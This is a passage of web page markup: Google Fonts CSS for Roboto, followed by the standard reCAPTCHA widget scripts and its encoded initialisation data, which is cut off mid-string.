  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zvJBLCqAgZf_StSBrT-skA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zvJBLCqAgZf_StSBrT-skA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zvJBLCqAgZf_StSBrT-skA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CqF7CocO2ecKHwr9aQwzDl8OYw6hEw48Ew67CpcO/U8K5UTtPTMKAw4PCpMOzwpgMasOZw5jClcK3SlNtdcK+w5IxwqAtVsOlw4oMw4UkQcOEw7sDwpNvAcOvwr8/w7nDsjDDvVfCksK3w6InwpDDjyjDsX5uQcKHw6Fwwo3ClMKkw4bCjWnDp8KRw69CVAnCk8Ogw4DCn13DtMOAwrPDixLCtMKpdMOZU3I4EV3DjxbCi8KLa8KPA8KkfkFVdThsw7ckw6XCpcKyIcO3A8K4w5xhUS91wpVSHC/DlhlSekTCpjbCsMK5wpXDi8OBw4VdJXLDjcKAw57DvXkHwp84EsKOw4XDhgfChhpkJ8OSw5wbIlQVLcOoIcK7Ki7DljfChAY0w6nCuGBww7PDvR5+w6vDmgoqaTIpAk/CjMKEAi53bsKEdTAewoVwFTIpeUNhH0ASw7fDlsKEwoTDtXzDsD5zwrYAw5bCu1HChcOvw7o+DRQMKcOjw6/[base64]/CkkzCvsKhw77Cs8OcKD/DusKcw6TDvMKYGQViC2PCm8OFdWnDqFlKwoUAw5UFIUHDjsO2w7Z4IUFMKsKew7pmIMK+w55HbjdWLH3DlEIcbcOdwp1XwqTCmVXCjcOxwrphasKIb0RHfXQxwoLDhsO5dMKbw6PDrGBdYX/Cgmtewppxw6zDj252ZiBbw5DCgQ0kWUQlEcO/FcOTw4Y4wp7CgQDDh0R9w67DsQMfw73DlyoyC8O7wodEw4DDr8OGw6jCvcKMaMO3w6zDjmU3w5Bgw6ZUNsOQH8K2wqYbdsKWwrw3wpw0R8OPwo8gKjbCiMO7wo8Iw7cQe8KQD8O4wq/CisOzZwh/[base64]/YifCghRiwq8Rwpc7ScOAw5rCncK7wqjCocOVw7QlwqZmw7/CrWHClMOjwrLCkxzCosOGw40PXcKFKynCqcO/VcKqS8Kkw7TCpDzCgMOid8KYK1clwqrDmcKEw4oALsKxw4XCsS7Dl8OVGMKDw6ovw5HCosOWw7/[base64]/DjQxAw4HCu1Rnwp3CgcKlUSdZekIaCCMVwq7Du8OIwoBqworCi0bDucKqEsKJCHjDtcK4VsK7wrTCrB/Cp8O8XcKWZ0XCnxLDgcOeDivCowvDs8KzVcKbFHkESGNjA1zCj8KLw7gOwqVQLyddw5XCucK2w5nDq8Kdw73CggMyD8O3Ez/CjzAWw4nCt8ORbMOowp3DnyLDpMKjwolcMMKVwqfDi8OnTxs+QMKiw5rCkUgtWERHw7LDgsK8w5w+Rx/[base64]/[base64]/[base64]/K8KNwqLDu8KswqLDuj4Iwo11T1ZoB8OnwozCqm0dQsK/wpjCqFVmAULDjjcYasOnDMKma0XDgMOGT8KRwo1IwrjCi2jDrh9ZJh1IK2HDs8KuHVPCuMKrAsKVdlRvLsKBw44yX8KIw4MWw6DCuD/CucKdTjzDhkHDk0DDucO1w4BpOsOUwqfDj8OsaMOYw5/CiMOmwpNywrfDvsO0Aj8Nw7DDtiNFbSnCg8KYIMK9C1oMasK0B8K3El4+wpseHjnCoCTDtFLDmMK3GcOMBMK4w7plamx5w7cIAcOjYCg9UjPCmMOFw60uSX9WwqNawo/DkiTDsMOxw5jDuGw5JQ0ER3EQw5NGwrJCw7ZZEcOXQcKVWcKZZnoGGArCt3M6e8O1Qw4ewpDCqRJuw7LDi0zCl1PDmMKTwrHCr8OLI8OCE8K/KW7Dt3LCv8K+w5/[base64]/CvUlccXrDrMOhR0hNfsKlw4Q6H0/[base64]/DjjMZw7AMNMOOemPDpkHCmW5IAMK4NznCtTNPw4/Clhwbw5/[base64]/DjFHDocK6G8OFVcOewrpUPMK/XsKLw40BwqPDvQlhwrMiHMOdw4PDrsOdQ8KpJcOpexjCncKUWMK0w6Rhw5RJBGERUsKMwqbCjF3DnFTDv0jDrsO4wok2woJawoXDrVJTCxp/[base64]/[base64]/w4JGwrklw48MX2xXLT/Ct1wzw7cMw5thw6/[base64]/wo3DoDtmw5wpw43Crx4NwrIDQsKTKMK0wrjDuT0Zw53CgsOCf8Ojwr90w78lwprCqyQLYA3CgHDDtMKPwrbCjUDDhFwpdSB/E8OowoFDwpjDg8KZwqXDolvCixgWwpk7acK4wp3Do8Otw53DqjFuwoF/GcKDwqnCscOLXVIYwq4MBMOifsK7w5gAS2bDm1w9w4vCl8KhU1YnSEfCq8OIFcOfwoHDusK5GcKjwpoIC8OgJwXDi0rCr8KlUsOUwoDDn8KswrY1YCMBwrtbfxLClsOtwrJOCxLDiR/CnMK8wqlOeClcw6PDphoCw51kISTDjMORwprCmW1Swr9gwp/CumjDoAN8w5/[base64]/Cs3TDphk/wpLDq8K3w4dmVcKJw5nDiD7DtQ3Crn5HMsKJwqPCuj/Cm8OTP8KrF8KJw7IhwohkOSZxakvDpsOTGDTDnsO2wpfDmcOiOkl0QsK1w71Yw5XCnkUGbFxdw6cWw40FenhKdcKgw6BjcSPCl2jDq307w5PDk8Ozw6kMw7fDgClHw4TCpsK7XcO+Cz4eXE8hw5/DtBbDuXhpTAvDmMOJSsKKw7B0wpxAJcKUwqvDsRvDhwwkw4kSasKPfsKKw4DCqw1Uw7peVzzCgsK1w5LChx7CrcOPwpZ/w5U+LQrChHMpXHfCsEnDp8KgGcOLcMKtwpjCrcKhwqpcAsKfwr5obBfDrsKsAFDCqmRqBXjDpMOmw7jDkcOVwohcwp/[base64]/[base64]/DhcOYfsOOw7XCtmosMgfDogvDgcKIw7zCmsOSwrPDlBYkwprDpRjClMKuw5JLwqbCpT8RfMK5PsKKw6/[base64]/CqsOefCU2I8K3wpI7w4Ycw4bDlsKRZxjDoQRVXcOEbhvCjcKbEwPDoMOXEMOtw6JXwr7DuTLDh03CswPCly/DhkfCocKCIERRw4V8w41bFMOHM8ORMXxyZxnCmRjCkh/DpCrDs3DDrcKnwoAOwrvCi8KbKX/Cuh/CvsKYeQrClnXDtcK9w5ckF8KRPW43w4TCvVbDnA/[base64]/DujtXI0NzwpbDrh/Dk8Kvwo/DhcOww6BeOinCjMOBw4QbHWDDp8OFckpRw5UdJ0EabcKqw57DtcOUwoJFw78WHgDComYPP8OZw70DVcKrw7oBwrZ6b8KXwqgyLx0cw5VWacKFw6g1wpPDosKoeE/CssKkQjl0wrwKwr5jUSfDr8OmbwPCqjUoOgwsUlALw4hOdDTDqjHDrcK3EQp3DMKVEsKowrVfeADDkX/Chlcdw40DZVLDkcKMwprDinbDu8OoYMOGw48FDSd7MA/Dji1ywpHDnMO4PTfDsMKJOiloHcObwqLCt8KMwqjDmxbCp8O9cA3ClcKiw4QPwozCgB3DgMOTLMOkwpQzJG9FwoTCmwsXfh7DlTIeTAQzw7sGw6/DhMOsw6sPISIRNA8IwrvDr2DCnk8aNMOADgvDi8OZdQ3DuDfDnsKWZDh4ZsKKw7jDqkI9w5jCl8OPbMOCw5vDqMOkw6F1wqXDtsKKcm/[base64]/Ch3bDrsKeX8K9LETDg3/Cp8K/w7DDtCtwV8KMwpxQO3NvUk3Cq0sweMK/wqZ6wo8BR2TDk3jCmDdgw4pNw6vDpsKQwonDqcKwfRFjw4lEc8OFOw4zFAnCkzt3bhEMwrMyZV5yWE1ObHJLVGoXw5tNC1HDsMO5fsKyw6TDghbDjcKnOMOiVCxawpjDmMOEZ0Akw6Q2UMKbw6jDnwLDl8KSKi/CiMKKw7bDq8Ozw4UbwqPCh8OeD0MQw53CjUvCmgLCgnALShhDTANrwonCnsOvwq4mw6rCssOnXFnDvsOPaxvCrg/DsDDDuzl6w4gcw5fCmCdFw7/Cqz5oN1/CozNJTkrDuAZ8w4vCn8OyOsObwqPCjsK9KMKSIsKUw6Vnw4tbwojCgxjCjisIwpTCuE1fwqrCmzfDhcO0HcORe1FAFMO7BBMHwpnCoMO6w4lcW8KGXnTCjh/DtSvCuMKzJhN9aMO9w5XChAzCv8Ojwp/Dl0pla0vChsORw5bCk8OXwrrCqAJHwovDjMO+wq1Pwqcqw44TE2wtw5vCkMOXLCjCgMOWUxvDtkLDvMONOEVswokmwo9+w5NCw7fDghxNw74GLsOXw4Q3wrzDmy10RMOyw6fDq8K/F8OvdCJMWUoeSQLCmcOLasOXOMKpw58nN8KzN8KuPMKuK8KhwrLCuTXDrRNcRibCmcOFYSjDpMK2w7vCpMObATHDgMOLLyUYcgzDq3Iew7XCu8K2UMKHQsOyw4HCtCLCnGBzw5/Dj8KOOwzCu1ELWzjCrxkFKCYUcWbCsTViwpZAw5oceTsDwp5KbsOvYcKWPMKOwrrCj8KEwonCn0rCnB1Uw653w5odDwLCsk7Ci24tDMOCw5UxHF/CnMOOI8KYLsKNX8KSCsOlw5vDrzPCq0/Dnm9uP8KIfMOAc8OYw7BuOTtGw7UbRWFOXMKgPG0KIsKHI0klw6rDnggAKQRVK8OywoY5FnLCv8OwLcO1wrbDvjkUccOpw7wpa8K/[base64]/ColZcRsK/a8OVZcKxUsKYN1nDrBPCn8OwWcK0eRDCs3fChsKETsOnwqRMBMOZDsKgw5HCkMKjwotVR8KTwpfDuzvDgcO9w7jCiMK1I0YBaiLDuE3DonQsDMKVOFfDqsKrw5MOGgcfwrPCpcKrPxbCvWN7w4nCvwpaWsKabMOgw6B6wo1xbDcWwq/[base64]/EMKfbcKhe8OIwojCtVEkwpUzwrzDuS/DgsOhCcONwpnDm8Opw78twptdwplkGx/Ch8KeY8KoKsOLel7DjUrDpsKIwpDDkF0VwoxEw5XDocOrwqN5wqnCisKMcMKDZMKLZcKodXXDoX14wrXDsn9HchLCuMO0fkpcGMOvFMK1w6NFGGnDj8KOPcOCbhXDuV3Ch8K/w7fClkNxwpYMwp9mw5vDhjHCgMKEBgwKwqsBwr7Du8KBwrPCqcOIwqp3wrPDrsKCwpDDlsKow6/[base64]/P0bDu8KDJ8KUwoXDscOkH8KLw73CujXDpwDCjWjCi8O7w7LDkMKDHWgzA3dvNBLCm8Kfw4LCr8KLwr7DvsOVX8KEMjl2X3AIwoo5VcOuADnDr8K0wqklwpjCmnRbwqHDtcKuw5PCoDzDlsOpw4fDrMOzwrFgwqpKDsKtwqjDhsKlEcOpDcOOwpbCkcKnZ3nCqm/DkxzCh8KWw4JDFxlZHcOGw78FCMKww6/[base64]/Dn35Aw6MrwrI+WMKrGsKCbS4NOcKAw47CjWJfcGHDgcOIYTA5BMKhUBMZwoVWcXjDmcKOfsO/c3rDkWbCow0FDcKSwrU+ezNRNXDDtMOIN1HCq8KLwr5XesO8wpfDvcOjEMO5R8K+w5fCvMOAwpTCmjNow5PDicKSVMKZccKQU8KXen/Cu2PDjMO2N8OAQT4pw5k8wqnCrXjCo0g3VsOrJnzCm1kNwooxFErDiR3CtxHCoWXDt8OOw5bDqMO0wpLChg3DjlXDpMOzwqdUEMKdw7EQw6/[base64]/[base64]/w4UFYVRPwqvDmsO7B8KKPA3Do0vCusONwrHCozdAwpfCrUXDkVs1OA/DlmcOVzXDj8OYJMO1w4Qew5k+w7U7UW5UIGfDksK1wrLDoz9uw5jDsmLDqS3DgcO/w4FJdjILdMOJwpjDl8KTesK3w7JWwrFVw4IEBcOzwqxLw7sKwpx6BcOWEnhcdsKVw6lvwovDlsOawoYOw4nDtw/[base64]/DlsOJcsK9w5bDksO9wpZtw50MKsO+w4kswqhbHEx6dkx1CcK9SELDoMKzfcK/b8Kaw60hw5FdcjQnXMOZwqLDhQE2NsKnw6jCrcOAwobDqSAzwpXCvHBKw6Qaw7Nbw7jDgsOdwq0LXsKgOU49CAbClQ96w4tUCnRGw7vDj8Kqw77CvVk4w77DlMOGLXrCucOWw6PCucOCw7bDrinDt8KXR8KwI8K7wpbDtcK1w6LDisKFw6/CosKtwqlbTAc9wo/DtkzDtBRCUcKTcMKdwqrCjsKCw6cdwpvDhsOZw5keEg5HFjRwwpNQw4zDtsOce8KWNRTClMKXwrPCgMOGCsOXdMOsI8O9VcKMZCfDvj/DoS/DvUnDmMO7MhbCmAvDnsO+w5YKworCihZKwozCs8O8WcKIPURNTQ4Zwp1pEMKYw6PClCZ/DcKywo40w40jCy7CplxYRk81BQbCl3tPV2DDmyvCg2xOw5zDn0Niw5XCrcK6XGdXwpPChcKxw4Nlw7Vhw7ZQe8O4worChgfDqHnCml1tw6TCiGDDo8Oyw5hQw7o6AMKWw63CosONwp8ww4wLw7rDti3CsCNNSAfCmcOkw5/CvsKnasOAw6HDhyXDnsOgSsOYOmogw5fCjsONMUtwM8KSRiwbwrQgw7ovwrE/b8OQPXrCrsKlw7E0ScK+YDE6w4UkwpvCvTNkc8K6I1LCtsKfGkDCmsKKPEhRwqNkw60CYcKVw5HCpMOkJsOIYhkHw5nDtcOkw5ktHsKLwpYqw7/Dryd4XcOWLy3Dj8KwTjDDjk/CiUjCpMKTwqnCicOuKxTCocKoPDcjw4gRJzQow50bQU3CuTLDlDgXFcOedsKLw47DoxjDr8Oww7fDmwTDqH/Dq0DCtMK2w5JNw4cYB3QeAsKSwq/CkzXCp8O8w5zCghBrNWh2SjzDhG1Ww73DsCxrwpZqNXrDnMK4w7vDkMO7QWTCvSjCo8KNVMOcJH4MwobDosONwp7CkG41DsO4c8KDwoDCsGLDuR7Dt2nDmA/CvzFQNsKXC1hQGQARwpRiccKPw4t4RMO8SEooZF/[base64]/[base64]/ClsKqw5FUwrpBdAvDv0/CiyXCjcO/w7vCnQ4acsOnw5XDgVVoNwfCnCYzwoFHBsKCAlRRaivCtWZZw5REwq7DqhTDuVsTwqx+LWfCvlbClcOVwpZye3jDqsKywpfCosOfw74EV8ObVBfCi8OWJzY6w59IUEROf8OBUcK5Gz3CiSwxQDDCsnN6wpJmf1rChcONMsOBwo/Dn0bDlsO1w4LClsOuIDw9wqDDgcKdwrhxw6VWCcKDEMOhf8O7w40owqHDpR7CvcOrIg/Cu0nCuMKqQDXDrMOvWMOgw4rDusOowp82w7xSaF/CpMOqPgNNwrDCh1fDrUXDhnhsFScIw6zDvkw8NmTDh0nDjcOmazN7wrR4EwQJccK9QMKmE3PCoFnDqsObw7dlwqRsalJSw40mw67CkhvCtX0+PcONY10EwppSQsOXLMK3w4/CqyZEwrxPw4PCnWjCuUTDk8OIBHLDlyHCkVdMw5kpXh/Dn8KawokKOMONw7zDsljChlXCpDVrWMOLUMO7asKNK3EuPVdlwpEJwozDiCIjRsOSwpzDiMKEwp0VcsOgKMKUwqo0w7k/KMKlwpPDmxbDixHCh8O5dCPCmcKSGcK9woPCpE5HHF3DlgLCo8Orw6F/I8OzGcOwwqtzw6wBbEjCi8KuOsKnAjJDw6TDjHtow5kjeEjCgRB+w584wpdIw4RPYj/CgA7ChcOyw73CtsOhw7zCrGDCq8Ojwo1fw7NCw5M3WcOmfMOqQcK/KzvDjsOywo3DiR3Cj8O4wp8uw7XDsC3DlsKQwr3CrcOFwqXCmcKgesOBKcOTU18swromwoJuT3/CrlPDgk/[base64]/CncKzEEPCskRiwpcKwqNjw7ROEBIQw6HDr8K9Qg3DgRIyw7zCoxNqW8OOw5zCmsKjw6g+w5x4cMOYMSTCvTDCkVQlMsOcwqs9w7DChi49w7YwVMKRw4fCsMK9NSjDv3t6wp/[base64]/[base64]/WcOswoXCrcKWw4MlPjbDnC5nw5x8wq9Sw5lawrtAesKMMxzDrsOKw6HCnsO+F0tJwqVzHx5ww7DDjVfCtHkzZcO1BFrDpHbDvcKbwpDDqzgew4/CoMKQw78BScKEwozDrTnDg1bDhj4+wpfDvXHDlWILGcOVIcK1wpvDmX3DgCXDi8KswqAkw5psCsOkw5QLw48ieMK2wroJAsOWXkR/M8OpB8O/Uzwcw6gLwqPDucO0wppOwpzCnxjDhytNaRrCqz7DncK2w7cjwrPDqjvCtBEzwoTCt8Ktw5TCq0g9wonDpWLCi8OjGMKww5LDg8KYw7/DgUIswqJDwrjCgMOJNsKpwp3CrjgPKw9SSMKzwpNDQSpywo1bbMK3w6jCtMOtFSnCjsOCVMK+TcKeF2cFwqLCjcKMWlnCi8OcLGfCkMKWZsKMwoYMQSHDgMKJwr7DiMOCesOow7g+w7JjAhU6YUQPw4TCocOAaXlDGMO/w63CucOwwoZLwrHDvXhDN8Krw5BDfgHCvsKZwqbDnDHDlibDmMOCw5tiQwNbw6A0w4nDo8Kew7lbwrLDjwAdwrjCncOWYHd/wo91w4Maw6MOwo81LMOjw71vQyoTGE7CrWYcHAgAw4DDkVhkKh3DsU3DncO4CsOwdH7CvUhJJcK3wrXCpxsAw5XCt3LCuMO8D8OgK3IVBMK4wrREw5QjRsOOTcOAOyDDnsKZalR0wq7Cv04POsOAw7LDnMOjw4nDrsK2w4Rsw58Nw6Jow6lxw6/Cv1t1w7B7GS7CisOzVMOewpZDw7PDljZrw7tFwrnDoVvDtgrChsKDwpBCHcOmNsKaTyPCgsKveMKSw5Rqw5/CvzFpwq0HMn/DlzNhw54kNQcHaUvCr8Ktwo7DvMOaYgYAwpLCjmMCUMK3MD1Dw41SwrDCn0zCmW/DsGTCksOOwpEGw5VSwr7CqcO1YsKLcRzCncO7wqMFw70Vw7FNw4QSw4IqwqMZw4MFfwFRw6cfWEkcV2jCn2M0w5nDkcKUw6LCnsKYScOULsOVw65OwoFlamrCijNLM3QhwrHDsxcFw7nDlsKxw5I/VztrwpPCt8KzbijCrsK2PMKUCQzDrW8lBTHDjMOKbQVQTMKqPkPDm8KlNsKvRw/[base64]/DoH0swqHDgh0bwrEXWBfCkMOhN3BFWSUaGsOGT8O6BWt5P8Kvw5DDt2RewqQ+OGfDjXF6w47Cs33Dl8KkNAE/[base64]/ClcO4w5McZsKBwrTCqxPDqMKKOwrDjMKLwqETVz55PcK+MwlCw7hQMsOwwoPDu8OCPMKLw4nDvsKhwrbCmE9SwqFBwqMsw7vCicO7RFPCulbCk8KoeGMzwoRuwrlZN8KjUAY5wp/CrMOww7URJioIa8KRaMKeUMKGYj8Vw7x/w7taccKzdMO/fcOef8OYwrR+w6/[base64]/CscKLAsKKw4cBW1J/IwbCosKKw6rDrsKrw43Dk2U1Myd1XgjCmsK1UMOmScKgw4fDlMOaw7Z+d8OaNMKGw6HDrMOwwqPClwwSOcKtNBsdP8K0w64lZMKGdcOfw5/Cs8KbUxZfDUXDq8OHesKBM2kxUnnDgMOoMm9MNlwXwoFPw4YGBcKMwoNGw7nDnxZobGrCjcKrw4ADwpYPJxUww7nDs8KfNMOmV3/CmsOGw43Dg8KCw4XDiMO2wonCmS7DucK3wqcnwoTCq8KkEmPDrBsORMO9wovCrsOmwoQBwp1rSMO/wqdZG8OBGcOswqPDmGgWwrjDv8KBdsK/wqY2DGcpw4l0w5nCksOdwp3Cly7DrsOSaBLDr8Oswq/DlhkNw4xgw651D8K/woA/[base64]/TztZPlNfTsOBRcK6WMKnw57Co8OtwogdwpY7QlTCm8OFAi4+wpLDo8KLCAAwX8KiIF7CujQmw60cGsOzw50hwpg4HVRhUBgRw4wrG8KOw7rDiz8XWBrClMKnaGbCp8Ovw69iEDhJJHrDo23CmMKXw6zDr8KoUMO0w44mwrrCisORAcO4aMOwLVxqw5N6PMOJwrxNwp/CiQXCosKlEcKtwonCpTrDpFLCqMKuYlp3w6EHURTCpGPDrx/[base64]/wqzCgRgIwrU5FR/DvMOYBcK5N8KwXMOQw6fDg2kIw73CusKWw61+woTCthrDmMKYKsKlw6BtwrvDiCHCtRgITAjCtsOUw7oVHhzCnWXDjMO6YmnDq3kNN2nCrSvDvcOjwoExHQoYPcONw6nDoF9mw7HDl8OOw7AFw6Bfw6ENwp4EGMK/[base64]/Dr8KbwrfDjSTCswLDtcOKJlnCqcOae1LCpsKgw60ZwqHCggx+wo3Dqm7DlCnChMOgwrjDujEHw73DmcK2wpHDsErDrMKDw4PDisOdTcKxIlAOHsOaG059YQEDwptZwp/DrzPCoiHDgcOrLVnDoQTCnsKZAMKFwozDo8OVw5ktw67DgHjCiGcrE2lCw4/[base64]/DgcOMwrvChsO4w4coIWYtNcONUcKRw4bCg8KOUg7DocKAw4ZeUMKOwohAw607w5XCvsOEL8KqF1prcMKwZhvCk8K/N29mwowmwqdpJMOEccKJaTpgw6Naw4DCvsKFIg/CgcKywqTDi1oKOsOFTkAcIsOWOibCosO2fcOESsKVLkjCpCDCrsKiQ0gkRShMwqkwTABywqbCtALDpGLDoyrDgQ1yB8OqJVodwoZswr/Dq8Kcw7LDosKIFBldwqzCow0Nw4woW2AECyPCuS3DiWfCtcO1wocAw7TDocOTw5RKFTsedMOfwqzCinPDsTvCn8OGM8Obwq3Cm1rDpsKPJ8Kkwp8kQyQMRcOpw5NcEwvDv8OODMK+w7rCp2wCXD/Ciw8WwrhYw5zDlxTDgxwxwrrDjcKcw4QDwojCk0M1BMOZTG0Ywqt5MMKeVHvCnsKUSFLDp1ERwrBkS8KZJ8K3w4NyXcOdSyrDtwlPwrAhwptIeB5CTMKdZ8Kzwq1vX8OZZsO9YwEJwrHDkgHDrsKewp5SD1UqRCozw4HDuMOnw4/CpsOKVUfDv2tnYMKUw5QqdcOqw63CuD0IwqfCkcKyMDEAwp0YSsOtdcKwwrBvGmrDn3FEU8OUDFTChMKhJsOZQF3Cg0zDtsOuJhIlw6F7wpXCri3CvjrCph7Cu8KEwqPChsKeZ8Odw5EQAcOww51IwoFpS8KwICXCjBwPw5/[base64]/CqcK1wr1xw4bClTnCqkRYw6vDlcKDw7LDq8OxwqDCnMKdUnLCnsKZaU8uCsKUNcOmIVHCv8Ktw5Fqw47Dv8OqwqrDmhpPTMOQBsKVwrzDsMK4DR/[base64]/ZSodRMKiHCHCgsOSe8OHwoNDWsOuw4gPw5zDksOHw4Msw4pXw6cJfcOew48VMQDDtn5Hwq4Sw53Cn8OUGRI0XsOtPDzDg1DCggR5NRREwpZDwqPDmR/DogTCiml7wpXD